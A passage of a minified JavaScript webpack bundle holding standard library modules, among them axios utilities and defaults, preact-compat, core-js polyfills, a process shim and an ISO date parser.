ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function u(e){return"string"==typeof e}function s(e){return"number"==typeof e}function c(e){return void 0===e}function l(e){return null!==e&&"object"==typeof e}function f(e){return"[object Date]"===N.call(e)}function p(e){return"[object File]"===N.call(e)}function d(e){return"[object Blob]"===N.call(e)}function h(e){return"[object Function]"===N.call(e)}function m(e){return l(e)&&h(e.pipe)}function v(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function g(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function y(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function b(e,t){if(null!==e&&void 0!==e)if("object"==typeof e||r(e)||(e=[e]),r(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function _(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=_(t[n],e):t[n]=e}for(var t={},n=0,r=arguments.length;n<r;n++)b(arguments[n],e);return t}function w(e,t,n){return b(t,function(t,r){e[r]=n&&"function"==typeof t?x(t,n):t}),e}var x=n(68),E=n(164),N=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:o,isBuffer:E,isFormData:i,isArrayBufferView:a,isString:u,isNumber:s,isObject:l,isUndefined:c,isDate:f,isFile:p,isBlob:d,isFunction:h,isStream:m,isURLSearchParams:v,isStandardBrowserEnv:y,forEach:b,merge:_,extend:w,trim:g}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){function r(){return null}function o(e){var t=e.nodeName,n=e.attributes;e.attributes={},t.defaultProps&&w(e.attributes,t.defaultProps),n&&w(e.attributes,n)}function i(e,t){var n,r,o;if(t){for(o in t)if(n=W.test(o))break;if(n){r=e.attributes={};for(o in t)t.hasOwnProperty(o)&&(r[W.test(o)?o.replace(/([A-Z0-9])/,"-$1").toLowerCase():o]=t[o])}}}function a(e,t,n){var r=t&&t._preactCompatRendered&&t._preactCompatRendered.base;r&&r.parentNode!==t&&(r=null),r||(r=t.children[0]);for(var o=t.childNodes.length;o--;)t.childNodes[o]!==r&&t.removeChild(t.childNodes[o]);var i=G.render(e,t,r);return t&&(t._preactCompatRendered=i&&(i._component||{base:i})),"function"==typeof n&&n(),i&&i._component||i}function u(e,t,n,r){var o=G.h(J,{context:e.context},t),i=a(o,n);return r&&r(i),i._component||i.base}function s(e){var t=e._preactCompatRendered&&e._preactCompatRendered.base;return!(!t||t.parentNode!==e)&&(G.render(G.h(r),e,t),!0)}function c(e){return h.bind(null,e)}function l(e,t){for(var n=t||0;n<e.length;n++){var r=e[n];Array.isArray(r)?l(r):r&&"object"==typeof r&&!g(r)&&(r.props&&r.type||r.attributes&&r.nodeName||r.children)&&(e[n]=h(r.type||r.nodeName,r.props||r.attributes,r.children))}}function f(e){return"function"==typeof e&&!(e.prototype&&e.prototype.render)}function p(e){return C({displayName:e.displayName||e.name,render:function(){return e(this.props,this.context)}})}function d(e){var t=e[U];return t?!0===t?e:t:(t=p(e),Object.defineProperty(t,U,{configurable:!0,value:!0}),t.displayName=e.displayName,t.propTypes=e.propTypes,t.defaultProps=e.defaultProps,Object.defineProperty(e,U,{configurable:!0,value:t}),t)}function h(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];return l(e,2),m(G.h.apply(void 0,e))}function m(e){e.preactCompatNormalized=!0,_(e),f(e.nodeName)&&(e.nodeName=d(e.nodeName));var t=e.attributes.ref,n=t&&typeof t;return!Z||"string"!==n&&"number"!==n||(e.attributes.ref=y(t,Z)),b(e),e}function v(e,t){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];if(!g(e))return e;var o=e.attributes||e.props,i=G.h(e.nodeName||e.type,o,e.children||o&&o.children),a=[i,t];return n&&n.length?a.push(n):t&&t.children&&a.push(t.children),m(G.cloneElement.apply(void 0,a))}function g(e){return e&&(e instanceof q||e.$$typeof===z)}function y(e,t){return t._refProxies[e]||(t._refProxies[e]=function(n){t&&t.refs&&(t.refs[e]=n,null===n&&(delete t._refProxies[e],t=null))})}function b(e){var t=e.nodeName,n=e.attributes;if(n&&"string"==typeof t){var r={};for(var o in n)r[o.toLowerCase()]=o;if(r.ondoubleclick&&(n.ondblclick=n[r.ondoubleclick],delete n[r.ondoubleclick]),r.onchange&&("textarea"===t||"input"===t.toLowerCase()&&!/^fil|che|rad/i.test(n.type))){var i=r.oninput||"oninput";n[i]||(n[i]=T([n[i],n[r.onchange]]),delete n[r.onchange])}}}function _(e){var t=e.attributes;if(t){var n=t.className||t.class;n&&(t.className=n)}}function w(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function x(e,t){for(var n in e)if(!(n in t))return!0;for(var r in t)if(e[r]!==t[r])return!0;return!1}function E(e){return e&&e.base||e}function N(){}function C(e){function t(e,t){A(this),I.call(this,e,t,Y),M.call(this,e,t)}return e=w({constructor:t},e),e.mixins&&O(e,S(e.mixins)),e.statics&&w(t,e.statics),e.propTypes&&(t.propTypes=e.propTypes),e.defaultProps&&(t.defaultProps=e.defaultProps),e.getDefaultProps&&(t.defaultProps=e.getDefaultProps()),N.prototype=I.prototype,t.prototype=w(new N,e),t.displayName=e.displayName||"Component",t}function S(e){for(var t={},n=0;n<e.length;n++){var r=e[n];for(var o in r)r.hasOwnProperty(o)&&"function"==typeof r[o]&&(t[o]||(t[o]=[])).push(r[o])}return t}function O(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=T(t[n].concat(e[n]||Q),"getDefaultProps"===n||"getInitialState"===n||"getChildContext"===n))}function A(e){for(var t in e){var n=e[t];"function"!=typeof n||n.__bound||X.hasOwnProperty(t)||((e[t]=n.bind(e)).__bound=!0)}}function k(e,t,n){if("string"==typeof t&&(t=e.constructor.prototype[t]),"function"==typeof t)return t.apply(e,n)}function T(e,t){return function(){for(var n,r=arguments,o=this,i=0;i<e.length;i++){var a=k(o,e[i],r);if(t&&null!=a){n||(n={});for(var u in a)a.hasOwnProperty(u)&&(n[u]=a[u])}else void 0!==a&&(n=a)}return n}}function M(e,t){P.call(this,e,t),this.componentWillReceiveProps=T([P,this.componentWillReceiveProps||"componentWillReceiveProps"]),this.render=T([P,j,this.render||"render",D])}function P(e,t){if(e){var n=e.children;if(n&&Array.isArray(n)&&1===n.length&&(e.children=n[0],e.children&&"object"==typeof e.children&&(e.children.length=1,e.children[0]=e.children)),V){var r="function"==typeof this?this:this.constructor,o=this.propTypes||r.propTypes,i=this.displayName||r.name;o&&F.a.checkPropTypes(o,e,"prop",i)}}}function j(e){Z=this}function D(){Z===this&&(Z=null)}function I(e,t,n){G.Component.call(this,e,t),this.state=this.getInitialState?this.getInitialState():{},this.refs={},this._refProxies={},n!==Y&&M.call(this,e,t)}function L(e,t){I.call(this,e,t)}n.d(t,"version",function(){return B}),n.d(t,"DOM",function(){return te}),n.d(t,"Children",function(){return ee}),n.d(t,"render",function(){return a}),n.d(t,"createClass",function(){return C}),n.d(t,"createFactory",function(){return c}),n.d(t,"createElement",function(){return h}),n.d(t,"cloneElement",function(){return v}),n.d(t,"isValidElement",function(){return g}),n.d(t,"findDOMNode",function(){return E}),n.d(t,"unmountComponentAtNode",function(){return s}),n.d(t,"Component",function(){return I}),n.d(t,"PureComponent",function(){return L}),n.d(t,"unstable_renderSubtreeIntoContainer",function(){return u});var R=n(79),F=n.n(R),G=n(83);n.n(G);n.d(t,"PropTypes",function(){return F.a});var B="15.1.0",H="a abbr address area article aside audio b base bdi bdo big blockquote body br button canvas caption cite code col colgroup data datalist dd del details dfn dialog div dl dt em embed fieldset figcaption figure footer form h1 h2 h3 h4 h5 h6 head header hgroup hr html i iframe img input ins kbd keygen label legend li link main map mark menu menuitem meta meter nav noscript object ol optgroup option output p param picture pre progress q rp rt ruby s samp script section select small source span strong style sub summary sup table tbody td textarea tfoot th thead time title tr track u ul var video wbr circle clipPath defs ellipse g image line linearGradient mask path pattern polygon polyline radialGradient rect stop svg text tspan".split(" "),z="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,U="undefined"!=typeof Symbol?Symbol.for("__preactCompatWrapper"):"__preactCompatWrapper",X={constructor:1,render:1,shouldComponentUpdate:1,componentWillReceiveProps:1,componentWillUpdate:1,componentDidUpdate:1,componentWillMount:1,componentDidMount:1,componentWillUnmount:1,componentDidUnmount:1},W=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vert|word|writing|x)[A-Z]/,Y={},V=void 0===e||!e.env||"production"!==e.env.NODE_ENV,q=G.h("a",null).constructor;q.prototype.$$typeof=z,q.prototype.preactCompatUpgraded=!1,q.prototype.preactCompatNormalized=!1,Object.defineProperty(q.prototype,"type",{get:function(){return this.nodeName},set:function(e){this.nodeName=e},configurable:!0}),Object.defineProperty(q.prototype,"props",{get:function(){return this.attributes},set:function(e){this.attributes=e},configurable:!0});var $=G.options.event;G.options.event=function(e){return $&&(e=$(e)),e.persist=Object,e.nativeEvent=e,e};var K=G.options.vnode;G.options.vnode=function(e){if(!e.preactCompatUpgraded){e.preactCompatUpgraded=!0;var t=e.nodeName,n=e.attributes=w({},e.attributes);"function"==typeof t?(!0===t[U]||t.prototype&&"isReactComponent"in t.prototype)&&(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),e.preactCompatNormalized||m(e),o(e)):(e.children&&""===String(e.children)&&(e.children=void 0),e.children&&(n.children=e.children),n.defaultValue&&(n.value||0===n.value||(n.value=n.defaultValue),delete n.defaultValue),i(e,n))}K&&K(e)};var J=function(){};J.prototype.getChildContext=function(){return this.props.context},J.prototype.render=function(e){return e.children[0]};for(var Z,Q=[],ee={map:function(e,t,n){return null==e?null:(e=ee.toArray(e),n&&n!==e&&(t=t.bind(n)),e.map(t))},forEach:function(e,t,n){if(null==e)return null;e=ee.toArray(e),n&&n!==e&&(t=t.bind(n)),e.forEach(t)},count:function(e){return e&&e.length||0},only:function(e){if(e=ee.toArray(e),1!==e.length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:function(e){return null==e?[]:Array.isArray&&Array.isArray(e)?e:Q.concat(e)}},te={},ne=H.length;ne--;)te[H[ne]]=c(H[ne]);w(I.prototype=new G.Component,{constructor:I,isReactComponent:{},replaceState:function(e,t){var n=this;this.setState(e,t);for(var r in n.state)r in e||delete n.state[r]},getDOMNode:function(){return this.base},isMounted:function(){return!!this.base}}),N.prototype=I.prototype,L.prototype=new N,L.prototype.isPureReactComponent=!0,L.prototype.shouldComponentUpdate=function(e,t){return x(this.props,e)||x(this.state,t)};var re={version:B,DOM:te,PropTypes:F.a,Children:ee,render:a,createClass:C,createFactory:c,createElement:h,cloneElement:v,isValidElement:g,findDOMNode:E,unmountComponentAtNode:s,Component:I,PureComponent:L,unstable_renderSubtreeIntoContainer:u};t.default=re}.call(t,n(5))},function(e,t){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function o(e){if(l===setTimeout)return setTimeout(e,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(e,0);try{return l(e,0)}catch(t){try{return l.call(null,e,0)}catch(t){return l.call(this,e,0)}}}function i(e){if(f===clearTimeout)return clearTimeout(e);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(e);try{return f(e)}catch(t){try{return f.call(null,e)}catch(t){return f.call(this,e)}}}function a(){m&&d&&(m=!1,d.length?h=d.concat(h):v=-1,h.length&&u())}function u(){if(!m){var e=o(a);m=!0;for(var t=h.length;t;){for(d=h,h=[];++v<t;)d&&d[v].run();v=-1,t=h.length}d=null,m=!1,i(e)}}function s(e,t){this.fun=e,this.array=t}function c(){}var l,f,p=e.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(e){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(e){f=r}}();var d,h=[],m=!1,v=-1;p.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new s(e,t)),1!==h.length||m||o(u)},s.prototype.run=function(){this.fun.apply(null,this.array)},p.title="browser",p.browser=!0,p.env={},p.argv=[],p.version="",p.versions={},p.on=c,p.addListener=c,p.once=c,p.off=c,p.removeListener=c,p.removeAllListeners=c,p.emit=c,p.prependListener=c,p.prependOnceListener=c,p.listeners=function(e){return[]},p.binding=function(e){throw new Error("process.binding is not supported")},p.cwd=function(){return"/"},p.chdir=function(e){throw new Error("process.chdir is not supported")},p.umask=function(){return 0}},function(e,t,n){var r=n(2),o=n(0),i=n(13),a=n(10),u=function(e,t,n){var s,c,l,f=e&u.F,p=e&u.G,d=e&u.S,h=e&u.P,m=e&u.B,v=e&u.W,g=p?o:o[t]||(o[t]={}),y=g.prototype,b=p?r:d?r[t]:(r[t]||{}).prototype;p&&(n=t);for(s in n)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:n[s],g[s]=p&&"function"!=typeof b[s]?n[s]:m&&c?i(l,r):v&&b[s]==l?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(l):h&&"function"==typeof l?i(Function.call,l):l,h&&((g.virtual||(g.virtual={}))[s]=l,e&u.R&&y&&!y[s]&&a(y,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t,n){var r=n(8),o=n(50),i=n(30),a=Object.defineProperty;t.f=n(9)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(14);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(15)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(7),o=n(19);e.exports=n(9)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(56),o=n(35);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(28);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports={}},function(e,t,n){var r=n(55),o=n(40);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){function r(e,t){if(l(e))return new Date(e.getTime());if("string"!=typeof e)return new Date(e);var n=t||{},r=n.additionalDigits;r=null==r?d:Number(r);var c=o(e),f=i(c.date,r),h=f.year,m=f.restDateString,v=a(m,h);if(v){var g,y=v.getTime(),b=0;return c.time&&(b=u(c.time)),c.timezone?g=s(c.timezone):(g=new Date(y+b).getTimezoneOffset(),g=new Date(y+b+g*p).getTimezoneOffset()),new Date(y+b+g*p)}return new Date(e)}function o(e){var t,n={},r=e.split(h);if(m.test(r[0])?(n.date=null,t=r[0]):(n.date=r[0],t=r[1]),t){var o=A.exec(t);o?(n.time=t.replace(o[1],""),n.timezone=o[1]):n.time=t}return n}function i(e,t){var n,r=g[t],o=b[t];if(n=y.exec(e)||o.exec(e)){var i=n[1];return{year:parseInt(i,10),restDateString:e.slice(i.length)}}if(n=v.exec(e)||r.exec(e)){var a=n[1];return{year:100*parseInt(a,10),restDateString:e.slice(a.length)}}return{year:null}}function a(e,t){if(null===t)return null;var n,r,o,i;if(0===e.length)return r=new Date(0),r.setUTCFullYear(t),r;if(n=_.exec(e))return r=new Date(0),o=parseInt(n[1],10)-1,r.setUTCFullYear(t,o),r;if(n=w.exec(e)){r=new Date(0);var a=parseInt(n[1],10);return r.setUTCFullYear(t,0,a),r}if(n=x.exec(e)){r=new Date(0),o=parseInt(n[1],10)-1;var u=parseInt(n[2],10);return r.setUTCFullYear(t,o,u),r}if(n=E.exec(e))return i=parseInt(n[1],10)-1,c(t,i);if(n=N.exec(e)){i=parseInt(n[1],10)-1;return c(t,i,parseInt(n[2],10)-1)}return null}function u(e){var t,n,r;if(t=C.exec(e))return(n=parseFloat(t[1].replace(",",".")))%24*f;if(t=S.exec(e))return n=parseInt(t[1],10),r=parseFloat(t[2].replace(",",".")),n%24*f+r*p;if(t=O.exec(e)){n=parseInt(t[1],10),r=parseInt(t[2],10);var o=parseFloat(t[3].replace(",","."));return n%24*f+r*p+1e3*o}return null}function s(e){var t,n;return(t=k.exec(e))?0:(t=T.exec(e))?(n=60*parseInt(t[2],10),"+"===t[1]?-n:n):(t=M.exec(e),t?(n=60*parseInt(t[2],10)+parseInt(t[3],10),"+"===t[1]?-n:n):0)}function c(e,t,n){t=t||0,n=n||0;var r=new Date(0);r.setUTCFullYear(e,0,4);var o=r.getUTCDay()||7,i=7*t+n+1-o;return r.setUTCDate(r.getUTCDate()+i),r}var l=n(195),f=36e5,p=6e4,d=2,h=/[T ]/,m=/:/,v=/^(\d{2})$/,g=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],y=/^(\d{4})/,b=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],_=/^-(\d{2})$/,w=/^-?(\d{3})$/,x=/^-?(\d{2})-?(\d{2})$/,E=/^-?W(\d{2})$/,N=/^-?W(\d{2})-?(\d{1})$/,C=/^(\d{2}([.,]\d*)?)$/,S=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,O=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,A=/([Z+-].*)$/,k=/^(Z)$/,T=/^([+-])(\d{2})$/,M=/^([+-])(\d{2}):?(\d{2})$/;e.exports=r},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var r=n(91)(!0);n(53)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(35);e.exports=function(e){return Object(r(e))}},function(e,t){e.exports=!0},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(7).f,o=n(11),i=n(1)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){n(96);for(var r=n(2),o=n(10),i=n(16),a=n(1)("toStringTag"),u=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],s=0;s<5;s++){var c=u[s],l=r[c],f=l&&l.prototype;f&&!f[a]&&o(f,a,c),i[c]=i.Array}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(14),o=n(2).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){var r=n(14);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";(function(t){function n(e,t,n,o,i,a,u,s){if(r(t),!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,o,i,a,u,s],f=0;c=new Error(t.replace(/%s/g,function(){return l[f++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var r=function(e){};"production"!==t.env.NODE_ENV&&(r=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")}),e.exports=n}).call(t,n(5))},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){var r=n(8),o=n(93),i=n(40),a=n(38)("IE_PROTO"),u=function(){},s=function(){var e,t=n(29)("iframe"),r=i.length;for(t.style.display="none",n(57).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;r--;)delete s.prototype[i[r]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=s(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(34),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(39)("keys"),o=n(24);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t,n){var r=n(2),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return o[e]||(o[e]={})}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(21),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(e,t){try{return e[t]}catch(e){}};e.exports=function(e){var t,n,u;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=a(t=Object(e),o))?n:i?r(t):"Object"==(u=r(t))&&"function"==typeof t.callee?"Arguments":u}},function(e,t,n){var r=n(41),o=n(1)("iterator"),i=n(16);e.exports=n(0).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){t.f=n(1)},function(e,t,n){var r=n(2),o=n(0),i=n(23),a=n(44),u=n(7).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n={};return Object.keys(e).forEach(function(r){-1===t.indexOf(r)&&(n[r]=e[r])}),n}function o(e,t){if(e===t)return!0;var n=!Array.isArray(e)||!Array.isArray(t),r=e.length!==t.length;return!n&&!r&&e.every(function(e,n){return e===t[n]})}Object.defineProperty(t,"__esModule",{value:!0}),t.omit=r,t.arraysEqual=o;t.isElementAnSFC=function(e){return!("string"==typeof e.type||e.type.prototype.isReactComponent)},t.hyphenate=function(e){var t={};return function(n){return t[n]||(t[n]=e(n)),t[n]}}(function(e){return e.replace(/([A-Z])/g,"-$1").toLowerCase()})},function(e,t,n){"use strict";(function(t){function r(e,t){!o.isUndefined(e)&&o.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var o=n(3),i=n(166),a={"Content-Type":"application/x-www-form-urlencoded"},u={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n(69):void 0!==t&&(e=n(69)),e}(),transformRequest:[function(e,t){return i(t,"Content-Type"),o.isFormData(e)||o.isArrayBuffer(e)||o.isBuffer(e)||o.isStream(e)||o.isFile(e)||o.isBlob(e)?e:o.isArrayBufferView(e)?e.buffer:o.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):o.isObject(e)?(r(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},o.forEach(["delete","get","head"],function(e){u.headers[e]={}}),o.forEach(["post","put","patch"],function(e){u.headers[e]=o.merge(a)}),e.exports=u}).call(t,n(5))},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(76),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,o.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){e.exports=!n(9)&&!n(15)(function(){return 7!=Object.defineProperty(n(29)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";(function(t){var r=n(31),o=r;"production"!==t.env.NODE_ENV&&function(){var e=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,function(){return n[o++]});"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}};o=function(t,n){if(void 0===n)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==n.indexOf("Failed Composite propType: ")&&!t){for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];e.apply(void 0,[n].concat(o))}}}(),e.exports=o}).call(t,n(5))},function(e,t){},function(e,t,n){"use strict";var r=n(23),o=n(6),i=n(54),a=n(10),u=n(11),s=n(16),c=n(92),l=n(25),f=n(58),p=n(1)("iterator"),d=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,m,v,g,y){c(n,t,m);var b,_,w,x=function(e){if(!d&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},E=t+" Iterator",N="values"==v,C=!1,S=e.prototype,O=S[p]||S["@@iterator"]||v&&S[v],A=O||x(v),k=v?N?x("entries"):A:void 0,T="Array"==t?S.entries||O:O;if(T&&(w=f(T.call(new e)))!==Object.prototype&&(l(w,E,!0),r||u(w,p)||a(w,p,h)),N&&O&&"values"!==O.name&&(C=!0,A=function(){return O.call(this)}),r&&!y||!d&&!C&&S[p]||a(S,p,A),s[t]=A,s[E]=h,v)if(b={values:N?A:x("values"),keys:g?A:x("keys"),entries:k},y)for(_ in b)_ in S||i(S,_,b[_]);else o(o.P+o.F*(d||C),t,b);return b}},function(e,t,n){e.exports=n(10)},function(e,t,n){var r=n(11),o=n(12),i=n(94)(!1),a=n(38)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),s=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(21);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){e.exports=n(2).document&&document.documentElement},function(e,t,n){var r=n(11),o=n(22),i=n(38)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(8);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(16),o=n(1)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[o]===e)}},function(e,t,n){var r,o,i,a=n(13),u=n(103),s=n(57),c=n(29),l=n(2),f=l.process,p=l.setImmediate,d=l.clearImmediate,h=l.MessageChannel,m=0,v={},g=function(){var e=+this;if(v.hasOwnProperty(e)){var t=v[e];delete v[e],t()}},y=function(e){g.call(e.data)};p&&d||(p=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return v[++m]=function(){u("function"==typeof e?e:Function(e),t)},r(m),m},d=function(e){delete v[e]},"process"==n(21)(f)?r=function(e){f.nextTick(a(g,e,1))}:h?(o=new h,i=o.port2,o.port1.onmessage=y,r=a(i.postMessage,i,1)):l.addEventListener&&"function"==typeof postMessage&&!l.importScripts?(r=function(e){l.postMessage(e+"","*")},l.addEventListener("message",y,!1)):r="onreadystatechange"in c("script")?function(e){s.appendChild(c("script")).onreadystatechange=function(){s.removeChild(this),g.call(e)}}:function(e){setTimeout(a(g,e,1),0)}),e.exports={set:p,clear:d}},function(e,t,n){var r=n(1)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},e(i)}catch(e){}return n}},function(e,t,n){var r=n(6),o=n(0),i=n(15);e.exports=function(e,t){var 